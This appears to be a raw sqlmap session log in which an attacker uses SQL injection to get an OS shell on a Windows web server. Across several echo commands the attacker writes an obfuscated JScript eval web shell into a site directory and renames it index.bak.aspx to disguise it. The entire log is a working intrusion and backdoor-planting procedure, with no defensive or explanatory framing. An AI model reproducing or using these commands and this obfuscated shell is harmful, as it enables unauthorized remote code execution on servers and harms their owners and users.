 sqlmap - sqlmap.py -r "E:\n.txt" --os-shell
os-shell> echo ^<%@ Page Language = Jscript %^> >> "D:\njj2011\jxagri_web\1.txt"
do you want to retrieve the command standard output? [Y/n/a]
[15:05:56] [INFO] retrieved: 1
[15:05:58] [INFO] retrieved:
command standard output [1]:
[*]
os-shell> echo ^<%var/*-/*-*/P/*-/*-*/=/*-/*-*/"e"+"v"+/*-/*-*/ >> "D:\njj2011\j
xagri_web\1.txt"
do you want to retrieve the command standard output? [Y/n/a] n
os-shell> echo "a"+"l"+"("+"R"+"e"+/*-/*-*/"q"+"u"+"e"/*-/*-*/+"s"+"t"+  >> "D:\
njj2011\jxagri_web\1.txt"
do you want to retrieve the command standard output? [Y/n/a] n
os-shell> echo "[/*-/*-*/0/*-/*-*/-/*-/*-*/2/*-/*-*/-/*-/*-*/5/*-/*-*/]"+ >> "D:
\njj2011\jxagri_web\1.txt"
do you want to retrieve the command standard output? [Y/n/a] n
os-shell> echo ","+"\""+"u"+"n"+"s"/*-/*-*/+"a"+"f"+"e"+"\""+")";eval >> "D:\njj
2011\jxagri_web\1.txt"
do you want to retrieve the command standard output? [Y/n/a] n
os-shell> echo (/*-/*-*/P/*-/*-*/,/*-/*-*/"u"+"n"+"s"/*-/*-*/+"a"+"f"+"e"/*-/*-*
/);%^> >> "D:\njj2011\jxagri_web\1.txt"
do you want to retrieve the command standard output? [Y/n/a] n
os-shell> rename "D:\njj2011\jxagri_web\1.txt" "index.bak.aspx"
do you want to retrieve the command standard output? [Y/n/a] n
os-shell>